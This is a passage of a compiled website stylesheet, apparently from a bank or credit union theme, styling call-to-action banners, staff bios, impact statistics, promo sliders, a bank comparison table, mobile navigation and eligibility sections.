    padding: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }
  .co-sp_cta:after {
    content: "";
    background-color: #2B6EA5;
    background-image: url("images/stars_bottom.svg");
    background-position: bottom 5px right 50%;
    background-size: 40%;
    background-repeat: no-repeat;
    border-radius: 25px;
    height: 100%;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: -1;
    right: 0px;
    transition: all 0.5s ease-in-out; }
  .co-sp_cta.scrolled:after {
    bottom: -90px; }
  @media (min-width: 768px) {
    .co-sp_cta {
      border-radius: 500px;
      margin-bottom: 0px; }
      .co-sp_cta:after {
        content: "";
        background-color: #2B6EA5;
        background-image: url("images/stars.svg");
        background-position: center right 18px;
        background-size: 7%;
        background-repeat: no-repeat;
        border-radius: 500px;
        height: 100%;
        height: 100%;
        position: absolute;
        width: 100%;
        top: 0px;
        z-index: -1;
        right: 0;
        transition: all 0.5s ease-in-out; }
      .co-sp_cta.scrolled:after {
        right: -91px; } }
  .co-sp_cta .co-intro_text {
    max-width: none; }
  .co-sp_cta .co-intro_text--title {
    line-height: 1;
    margin-bottom: 15px; }
  .co-sp_cta .co-intro_text--intro {
    color: #022164;
    font-size: 22px;
    margin-bottom: 30px; }
  .co-sp_cta--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-sp_cta--button:hover, .co-sp_cta--button:active, .co-sp_cta--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-sp_cta--button:hover:link, .co-sp_cta--button:hover:visited, .co-sp_cta--button:active:link, .co-sp_cta--button:active:visited, .co-sp_cta--button:focus:link, .co-sp_cta--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-sp_cta--button:link, .co-sp_cta--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-sp_cta--button:focus {
      background-color: #CE1126;
      outline: none; }
  .co-sp_cta--link {
    color: #2B6EA5;
    font-weight: 600;
    display: inline-block;
    margin-left: 20px; }
    @media (min-width: 768px) {
      .co-sp_cta--link {
        font-size: 18px; } }
    .co-sp_cta--link:link, .co-sp_cta--link:visited {
      color: #2B6EA5;
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #fff;
      text-decoration-thickness: 2px; }
      .co-sp_cta--link:link:hover, .co-sp_cta--link:visited:hover {
        text-decoration: none; }
    .co-sp_cta--link:hover, .co-sp_cta--link:focus {
      text-decoration: none; }

.co-team {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 111rem;
  padding-left: 0;
  padding-right: 0; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team:after {
    content: "";
    display: table;
    clear: both; }
  .co-team--list {
    margin-bottom: 0;
    list-style-type: none; }
  .co-team--member__name {
    margin-bottom: 8px; }
  .co-team--member__title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 18px;
    margin-bottom: 6px;
    margin-bottom: 20px; }
  .co-team--member__image_wrap {
    border-radius: 50%;
    overflow: hidden;
    width: 100%; }
    @media (max-width: 767.98px) {
      .co-team--member__image_wrap {
        margin-bottom: 30px; } }
  .co-team--member__image {
    display: block;
    margin-right: auto;
    margin-left: auto;
    border-radius: 50%; }

.co-impact_numbers--list {
  align-content: stretch;
  list-style-type: none;
  margin-bottom: -30px; }
  .co-impact_numbers--list:after {
    content: "";
    display: table;
    clear: both; }

.co-impact_numbers--cta {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .co-impact_numbers--cta {
      margin-top: 50px; } }
  .co-impact_numbers--cta a:link, .co-impact_numbers--cta a:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    color: #2B6EA5;
    display: inline-block;
    font-weight: 600; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      text-decoration: none; }
    .co-impact_numbers--cta a:link:hover, .co-impact_numbers--cta a:visited:hover {
      color: #022164; }

.co-impact_number {
  padding-right: 15px;
  padding-left: 15px;
  text-align: center; }
  @media (min-width: 768px) {
    .co-impact_number {
      padding-right: 30px;
      padding-left: 30px; } }
  .co-impact_number--label {
    color: #022164;
    font-weight: 600; }
    .co-impact_number--label {
      font-size: clamp(22px, calc(0 * 100vw + 22px), 22px); }
  .co-impact_number--number {
    color: #022164;
    line-height: 1.2;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    position: relative; }
    .co-impact_number--number {
      font-size: clamp(92px, calc(0.03906 * 100vw + 62px), 112px); }
    .co-impact_number--number sup {
      position: absolute;
      left: -24px;
      top: 7px;
      font-size: 60px; }
      .co-impact_number--number sup {
        font-size: clamp(46px, calc(0.03906 * 100vw + 16px), 66px); }
  .co-impact_number--desc {
    color: #484848;
    line-height: 1.2; }
    .co-impact_number--desc {
      font-size: clamp(16px, calc(0.00391 * 100vw + 13px), 18px); }
    @media (min-width: 768px) {
      .co-impact_number--desc {
        line-height: 1.3; } }
    .co-impact_number--desc p:last-child,
    .co-impact_number--desc ol:last-child,
    .co-impact_number--desc ul:last-child {
      margin-bottom: 0; }

.co-blog_post {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  color: inherit;
  padding-bottom: 90px;
  position: relative; }
  .co-blog_post:after {
    content: "";
    display: table;
    clear: both; }
  .co-blog_post--header {
    margin-bottom: 10px;
    padding-top: 20px;
    padding-left: 30px;
    padding-right: 30px; }
  @media (max-width: 767.98px) {
    .co-blog_post--img {
      display: block;
      margin-right: auto;
      margin-left: auto; } }
  @media (min-width: 768px) {
    .co-blog_post--img {
      float: right;
      margin-left: 30px; } }
  .co-blog_post--footer {
    float: left;
    width: 100%; }

.co-page_intro {
  margin-bottom: 60px;
  margin-right: auto;
  margin-left: auto;
  max-width: 920px;
  text-align: center; }
  .co-page_intro--title {
    color: #022164; }
    .co-page_intro--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-page_intro--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-page_intro--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-page_intro--title sup {
      font-size: 20px; }
  .co-page_intro--desc {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-page_intro--desc p:last-child,
  .co-page_intro--desc ol:last-child,
  .co-page_intro--desc ul:last-child {
    margin-bottom: 0; }
  .co-page_intro svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
  .co-page_intro svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

.co-two_col_bios--list {
  max-width: 1280px;
  margin: 0 auto;
  margin-bottom: -30px; }
  @media (max-width: 767.98px) {
    .co-two_col_bios--list .prow {
      margin: 0; } }
  .co-two_col_bios--list .prow.justify-center .co-two_col_bio {
    flex-basis: auto; }

.co-two_col_bio {
  border-radius: 10px;
  padding: 30px;
  position: relative; }
  .co-two_col_bio:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-two_col_bio {
      display: flex;
      align-items: center;
      padding: 30px 30px 0; } }
  @media (min-width: 1280px) {
    .co-two_col_bio {
      align-items: center;
      display: flex; } }
  @media (max-width: 767.98px) {
    .co-two_col_bio {
      max-width: -moz-fit-content;
      max-width: fit-content;
      margin-left: auto;
      margin-right: auto;
      text-align: center; } }
  .co-two_col_bio:before {
    border-color: transparent;
    border-bottom-color: #f2f2f2;
    border-style: solid;
    border-width: 0 20px 29px;
    bottom: -30px;
    content: "";
    left: 50%;
    opacity: 1;
    position: absolute;
    transform: translateX(-50%);
    transition: opacity 0.8s ease; }
    @media (min-width: 768px) {
      .co-two_col_bio:before {
        left: 25%; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio:before {
        bottom: -20px; } }
    @media (min-width: 1280px) {
      .co-two_col_bio:before {
        left: 25%; } }
  .co-two_col_bio.closed:before {
    transition: none;
    opacity: 0; }
  .co-two_col_bio--button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .co-two_col_bio--button:hover, .co-two_col_bio--button:active, .co-two_col_bio--button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-two_col_bio--button:hover:link, .co-two_col_bio--button:hover:visited, .co-two_col_bio--button:active:link, .co-two_col_bio--button:active:visited, .co-two_col_bio--button:focus:link, .co-two_col_bio--button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-two_col_bio--button:link, .co-two_col_bio--button:visited {
      color: #fff;
      text-decoration: none; }
    .co-two_col_bio--button:focus {
      background-color: #CE1126;
      outline: none; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--button {
        margin: 0 auto; } }
  .co-two_col_bio--headshot_wrap {
    border: 4px solid #2B6EA5;
    border-radius: 30px;
    overflow: hidden;
    height: 100%;
    width: 100%;
    max-height: 250px;
    min-width: 186px;
    max-width: 186px;
    margin-right: 30px; }
    @media (max-width: 767.98px) {
      .co-two_col_bio--headshot_wrap {
        margin: 0 auto 30px; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .co-two_col_bio--headshot_wrap {
        margin-bottom: 30px; } }
    .co-two_col_bio--headshot_wrap img {
      -o-object-fit: cover;
         object-fit: cover;
      height: 250px;
      width: 100%; }
  .co-two_col_bio--headshot {
    display: block;
    width: 100%; }
  .co-two_col_bio--top {
    width: 100%; }
  .co-two_col_bio--name {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin-bottom: 2px; }
    .co-two_col_bio--name {
      font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-two_col_bio--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
    .co-two_col_bio--title {
      margin-bottom: clamp(10px, calc(0.00977 * 100vw + 2.5px), 15px); }
  .co-two_col_bio--add_info {
    font-size: 18px;
    font-family: "Inter", sans-serif; }
    .co-two_col_bio--add_info {
      margin-bottom: clamp(20px, calc(-0.00977 * 100vw + 27.5px), 15px); }
    .co-two_col_bio--add_info p {
      margin-bottom: 0; }
    .co-two_col_bio--add_info a {
      color: #2B6EA5;
      font-weight: 700;
      margin-bottom: 0; }

.co-two_col_bio_detail {
  background-color: #f2f2f2;
  float: left;
  margin-top: 30px;
  overflow: hidden;
  padding-right: 30px;
  padding-left: 30px;
  transition: height 0.35s ease-in-out;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-two_col_bio_detail {
      width: calc(100% + 60px); } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .co-two_col_bio_detail {
      margin-top: 20px; } }
  @media (min-width: 1280px) {
    .co-two_col_bio_detail {
      margin-top: 30px; } }
  .co-two_col_bio_detail.closed {
    display: none; }
  .co-two_col_bio_detail--bio, .co-two_col_bio_detail--contact {
    margin-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-two_col_bio_detail--bio p:last-child,
  .co-two_col_bio_detail--bio ol:last-child,
  .co-two_col_bio_detail--bio ul:last-child, .co-two_col_bio_detail--contact p:last-child,
  .co-two_col_bio_detail--contact ol:last-child,
  .co-two_col_bio_detail--contact ul:last-child {
    margin-bottom: 0; }
  .co-two_col_bio_detail--contact {
    background-color: #022164;
    color: #fff;
    padding-right: 30px;
    padding-left: 30px; }
    .co-two_col_bio_detail--contact {
      padding-top: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px);
      padding-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    @media (max-width: 767.98px) {
      .co-two_col_bio_detail--contact {
        margin-top: 0; } }
    .co-two_col_bio_detail--contact a:link, .co-two_col_bio_detail--contact a:visited {
      color: #fff;
      text-decoration: underline; }

.co-promo {
  background-color: #f2f2f2;
  text-align: center; }
  .co-promo--text {
    padding: 30px; }
  .co-promo--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }

.co-tc_promo {
  margin-bottom: 0px;
  margin: auto;
  padding-bottom: 30px; }
  @media (min-width: 768px) {
    .co-tc_promo {
      max-width: 90%; } }
  @media (min-width: 960px) {
    .co-tc_promo {
      max-width: 85%; } }
  @media (min-width: 1280px) {
    .co-tc_promo {
      max-width: 75%; } }
  @media (max-width: 767.98px) {
    .co-tc_promo {
      --ps-gutter-x: 0px; } }
  .co-tc_promo:after {
    background-color: #DBF0FF;
    bottom: 0px;
    content: "";
    height: 70%;
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    position: absolute;
    right: 50%;
    z-index: -1; }
  .co-tc_promo--heading {
    color: #022164;
    text-align: center; }
    .co-tc_promo--heading {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-tc_promo--heading {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-tc_promo--heading svg .title-shape {
      stroke-dashoffset: 235.46633911132812px;
      stroke-dasharray: 235.46633911132812px;
      transition: stroke-dashoffset 1s cubic-bezier(0.47, 0, 0.745, 0.715) 0s; }
      .co-sp_cta .co-tc_promo--heading svg .title-shape {
        display: none; }
    .co-tc_promo--heading svg.heading_shape {
      display: block;
      margin: 15px auto 0; }
      .co-sp_cta .co-tc_promo--heading svg.heading_shape {
        display: none; }
    .co-tc_promo--heading svg.active .title-shape {
      stroke-dashoffset: 0; }
  .co-tc_promo .co-promo {
    background-color: transparent;
    display: flex; }
    @media (max-width: 767.98px) {
      .co-tc_promo .co-promo {
        padding: 5px; } }
    .co-tc_promo .co-promo .wrapper {
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
      border-radius: 15px;
      background-color: #fff;
      text-align: left;
      overflow: hidden; }
    .co-tc_promo .co-promo img {
      width: 100%; }
    .co-tc_promo .co-promo--text {
      color: #022164;
      font-size: 22px; }
    .co-tc_promo .co-promo--content {
      color: #484848;
      font-size: 18px; }
    .co-tc_promo .co-promo--title {
      font-family: "Inter", sans-serif;
      font-size: 22px;
      line-height: 1;
      margin-bottom: 15px; }
  .co-tc_promo .slick-prev, .co-tc_promo .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-tc_promo .slick-next {
    right: -22px; }
  .co-tc_promo .slick-arrow:before, .co-tc_promo .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-tc_promo .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-tc_promo .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }

.co-minimal_hero {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  margin-top: 30px;
  margin-bottom: 30px; }
  .co-minimal_hero:after {
    content: "";
    display: table;
    clear: both; }
  .co-minimal_hero--search {
    margin-bottom: 30px; }
  .co-minimal_hero--search_title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    margin: 0px; }
  .co-minimal_hero--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px; }
  .co-minimal_hero--tagline {
    line-height: 1.1;
    margin-bottom: 5px; }
    .co-minimal_hero--tagline {
      font-size: clamp(18px, calc(0.00458 * 100vw + 16.03053px), 24px); }
    .error404 .co-minimal_hero--tagline {
      font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
    .co-minimal_hero--tagline a:link, .co-minimal_hero--tagline a:visited {
      color: #fff;
      text-decoration: underline; }
    .co-minimal_hero--tagline p, .co-minimal_hero--tagline ul {
      font-size: 24px; }
      .error404 .co-minimal_hero--tagline p, .error404 .co-minimal_hero--tagline ul {
        font-size: clamp(16px, calc(0.00153 * 100vw + 15.34351px), 18px); }
      .co-minimal_hero--tagline p a:link, .co-minimal_hero--tagline p a:visited, .co-minimal_hero--tagline ul a:link, .co-minimal_hero--tagline ul a:visited {
        color: #fff;
        text-decoration: underline; }

.co-highlights {
  position: relative;
  padding-bottom: 30px; }
  .co-highlights:after {
    content: "";
    display: table;
    clear: both; }
  .co-highlights--wrapper {
    margin: auto;
    position: relative; }
    @media (min-width: 768px) {
      .co-highlights--wrapper {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-highlights--wrapper {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-highlights--wrapper {
        max-width: 75%; } }
  .co-highlights--skip {
    cursor: pointer;
    font-weight: 600;
    font-size: 18px;
    position: absolute;
    top: 48px;
    right: 50px; }
    .co-highlights--skip:link, .co-highlights--skip:active {
      color: #2B6EA5; }
    @media (min-width: 1280px) {
      .co-highlights--skip {
        top: 94px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip {
        text-indent: -9999px;
        top: 10px;
        right: 30px; } }
    @media (min-width: 768px) {
      .co-highlights--skip:after {
        content: "";
        width: 43px;
        height: 43px;
        background-image: url(images/arrow_down.svg);
        display: inline-block;
        position: absolute;
        top: -7px;
        right: -51px; } }
    @media (max-width: 767.98px) {
      .co-highlights--skip:after {
        background-size: contain;
        background-repeat: no-repeat;
        width: 20px;
        height: 20px; } }
  .co-highlights-media--wrapper {
    position: relative;
    margin-left: 15px; }
    @media (min-width: 768px) {
      .co-highlights-media--wrapper {
        margin: 50px auto 0; } }
    .co-highlights-media--wrapper:after {
      border-radius: 50%;
      border: 17px solid #DBF0FF;
      content: "";
      height: 101%;
      left: -2px;
      position: absolute;
      top: -1px;
      width: 101%; }
      .co-flex_row__dark .co-highlights-media--wrapper:after {
        border-color: #fff; }
    .co-highlights-media--wrapper:before {
      border-radius: 50%;
      border: 5px solid #F1F9FB;
      content: "";
      height: 100%;
      z-index: 9;
      position: absolute;
      top: 30px;
      width: 100%; }
      .co-highlights-media--wrapper:before {
        left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
  .co-highlights .slider .slick-prev, .co-highlights .slider .slick-next {
    width: 43px;
    height: 43px;
    z-index: 1; }
  .co-highlights .slider .slick-next {
    right: -22px; }
  .co-highlights .slider .slick-arrow:before, .co-highlights .slider .slick-arrow:after {
    content: "";
    display: block;
    width: 43px;
    height: 43px; }
  .co-highlights .slider .slick-arrow.slick-next:before {
    background-image: url("images/slide_arrow.svg"); }
  .co-highlights .slider .slick-arrow.slick-prev:before {
    background-image: url("images/slide_arrow.svg");
    transform: rotate(180deg); }
  .co-highlights--slide {
    background-color: #fff;
    border: 1px solid #f2f2f2;
    border-radius: 20px;
    margin: 0 15px 15px 15px;
    box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 1px 10px rgba(0, 0, 0, 0.12);
    padding: 30px; }
    @media (min-width: 960px) {
      .co-highlights--slide {
        margin: 0 30px 30px 30px;
        padding: 60px;
        box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); } }
  .co-highlights--headline {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1; }
  .co-highlights--description {
    font-size: 22px;
    line-height: 1.5;
    padding-top: 60px;
    position: relative; }
    .co-highlights--description {
      font-size: clamp(16px, calc(0.01758 * 100vw + 2.5px), 25px); }
    @media (min-width: 768px) {
      .co-highlights--description {
        padding-left: 30px; } }
    .co-highlights--description a:link, .co-highlights--description a:visited {
      color: #fff; }
  .co-highlights--bottom_text {
    color: #022164;
    text-align: center; }
    .co-highlights--bottom_text {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-highlights--bottom_text {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-highlights--bottom_text {
      margin-top: clamp(10px, calc(0.05859 * 100vw + -35px), 40px); }
  .co-highlights--bottom_button {
    display: table;
    margin: 0 auto; }
  .co-highlights main {
    overflow-x: hidden;
    display: flex;
    position: sticky;
    top: 0; }
  .co-highlights h1 {
    margin: 0;
    padding: 0; }
  .co-highlights section {
    min-width: 50vw;
    min-height: 80vh;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 4ch; }
  .co-highlights section:nth-child(even) {
    background-color: teal;
    color: white; }

.co-vsbanks_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

.co-vsbanks_outer_wrap--hint {
  color: #2B6EA5;
  font-weight: 600;
  text-align: center;
  margin: auto;
  display: block;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .co-vsbanks_outer_wrap--hint {
      display: none; } }

@media (min-width: 960px) {
  .co-vsbanks_wrap {
    display: flex; }
    .co-vsbanks_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-vsbanks_wrap .slick-prev, .co-vsbanks_wrap .slick-next {
  width: 43px;
  height: 43px;
  z-index: 1;
  top: 30%; }

.co-vsbanks_wrap .slick-next {
  right: -22px; }

.co-vsbanks_wrap .slick-arrow:before, .co-vsbanks_wrap .slick-arrow:after {
  content: "";
  display: block;
  width: 43px;
  height: 43px; }

.co-vsbanks_wrap .slick-arrow.slick-next:before {
  background-image: url("images/slide_arrow.svg"); }

.co-vsbanks_wrap .slick-arrow.slick-prev:before {
  background-image: url("images/slide_arrow.svg");
  transform: rotate(180deg); }

.co-vsbanks {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%; }
  .co-vsbanks__key_0 {
    display: none;
    text-align: right;
    background-color: transparent; }
    @media (min-width: 960px) {
      .co-vsbanks__key_0 {
        display: block;
        flex-basis: 40%; } }
  .co-vsbanks__key_1 {
    border: 1px solid #022164;
    border-radius: 40px; }
    .co-vsbanks__key_1 .co-vsbanks--title {
      background-color: #022164; }
      .co-vsbanks__key_1 .co-vsbanks--title p {
        color: #fff; }
    .co-vsbanks__key_1 .co-vsbanks--value strong {
      color: #022164; }
    @media (min-width: 960px) {
      .co-vsbanks__key_1 {
        margin-top: 0;
        margin-bottom: 0; } }
    .co-vsbanks__key_1 .co-vsbanks--item:after {
      background-color: #022164; }
  .co-vsbanks__key_2 {
    border: 1px solid #f2f2f2;
    border-radius: 40px; }
    .co-vsbanks__key_2 .co-vsbanks--title {
      background-color: #f2f2f2; }
      .co-vsbanks__key_2 .co-vsbanks--title p {
        color: #484848; }
    @media (min-width: 960px) {
      .co-vsbanks__key_2 {
        margin-top: 0;
        margin-bottom: 0;
        margin-left: 30px; } }
  .co-vsbanks--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-vsbanks--title {
        border-left: 0;
        font-size: 20px; } }
    .co-vsbanks--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-vsbanks--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-vsbanks--list {
      list-style-image: none;
      margin-left: 0; }
    .co-vsbanks--list .sub {
      display: block;
      text-align: center; }
  .co-vsbanks--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-vsbanks--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-vsbanks--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-vsbanks--item:first-child::after {
      display: none; }
    .co-vsbanks--item p {
      margin-bottom: 0.5em; }
      .co-vsbanks--item p:last-child {
        margin-bottom: 0; }
    .co-vsbanks__key_0 .co-vsbanks--item {
      align-items: flex-start;
      padding: 30px; }
      .co-vsbanks__key_0 .co-vsbanks--item::after {
        display: none; }
    .site_content .co-vsbanks--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-vsbanks--item {
        display: flex; } }
  .co-vsbanks--name, .co-vsbanks--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-vsbanks__key_0 .co-vsbanks--name, .co-vsbanks__key_0 .co-vsbanks--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-vsbanks--name, .co-vsbanks--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-vsbanks--name, .co-vsbanks--value {
        width: 100%; } }
    .co-vsbanks--name p, .co-vsbanks--value p {
      font-size: 18px; }
    .co-vsbanks--name ul, .co-vsbanks--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-vsbanks--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-vsbanks--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-vsbanks--name {
        display: none; } }
    .co-vsbanks--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-vsbanks--name__empty {
          display: block; } }
  .co-vsbanks--value {
    text-align: center;
    width: 100%; }
    .co-vsbanks--value strong {
      font-weight: 600; }
    .co-vsbanks--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-vsbanks--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-vsbanks--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-vsbanks__key_0 .co-vsbanks--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-vsbanks_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-vsbanks_wrap .co-vsbanks_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-vsbanks_wrap .co-vsbanks_cta .co-button {
    display: block; }

.co-flex_row__mobile-home-nav {
  background: url(images/feat-rates-texture.jpg);
  background-size: cover;
  background-position: 0 0;
  padding-top: 20px;
  padding-bottom: 10px; }
  @media (min-width: 768px) {
    .co-flex_row__mobile-home-nav {
      display: none; } }

.co-mobileNav {
  position: relative;
  padding: 30px 0; }
  .co-mobileNav:after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 768px) {
    .co-mobileNav {
      display: none; }
      .wp-admin .co-mobileNav {
        display: block;
        max-width: 400px;
        margin: 0 auto; }
        .wp-admin .co-mobileNav::before {
          content: "This block will only display on Mobile in the frontend."; } }
  .co-mobileNav .co-intro_text {
    text-align: center; }
    .co-mobileNav .co-intro_text--title {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 40px;
      margin-bottom: 30px; }
    .co-mobileNav .co-intro_text .heading_shape {
      display: none; }
  .co-mobileNav--list {
    background-color: #fff;
    border-radius: 30px;
    list-style: none;
    padding: 40px; }
  .co-mobileNav--item {
    padding-bottom: 15px; }
    .co-mobileNav--item:last-of-type {
      border-bottom: 0;
      padding-bottom: 0; }
    .co-mobileNav--item a {
      color: #2B6EA5;
      font-weight: 700; }
      .co-mobileNav--item a:focus, .co-mobileNav--item a:hover {
        color: #2B6EA5; }

.co-eligibilty {
  padding-top: 30px; }
  .co-eligibilty:after {
    content: "";
    display: table;
    clear: both; }
  .co-eligibilty--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-eligibilty--title {
        display: inline-block;
        text-align: left; } }
  .co-eligibilty--content {
    margin: auto; }
    @media (min-width: 768px) {
      .co-eligibilty--content {
        max-width: 80%; } }
    @media (min-width: 960px) {
      .co-eligibilty--content {
        max-width: 60%; } }
  .co-eligibilty--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 42px; }
  .co-eligibilty--header, .co-eligibilty--footer {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: left; }
  .co-eligibilty--columns {
    margin: 20px 0; }
    @media (min-width: 768px) {
      .co-eligibilty--columns {
        display: flex;
        gap: 90px; } }
  .co-eligibilty--line {
    display: none; }
    @media (min-width: 768px) {
      .co-eligibilty--line {
        background-color: #dedede;
        display: block;
        margin: 0 auto;
        position: absolute;
        top: 1px;
        left: 0;
        right: 0;
        height: calc(100% - 40px);
        width: 1px; } }
  .co-eligibilty--left_column, .co-eligibilty--right_column {
    text-align: left; }
    @media (min-width: 768px) {
      .co-eligibilty--left_column, .co-eligibilty--right_column {
        width: 50%; } }
    .co-eligibilty--left_column ul, .co-eligibilty--right_column ul {
      margin-bottom: 0; }
      .co-eligibilty--left_column ul li, .co-eligibilty--right_column ul li {
        font-size: 18px;
        padding-left: 29px;
        text-indent: -29px; }
    .co-eligibilty--left_column ::marker, .co-eligibilty--right_column ::marker {
      color: #CE1126; }

.co-flex_row__calculator {
  background-image: url("images/line-bg-shape.svg");
  background-repeat: no-repeat;
  background-position: 0 56%;
  background-size: 69%; }
  @media (max-width: 1840px) {
    .co-flex_row__calculator {
      background-position: 0 52%; } }
  @media (max-width: 767.98px) {
    .co-flex_row__calculator {
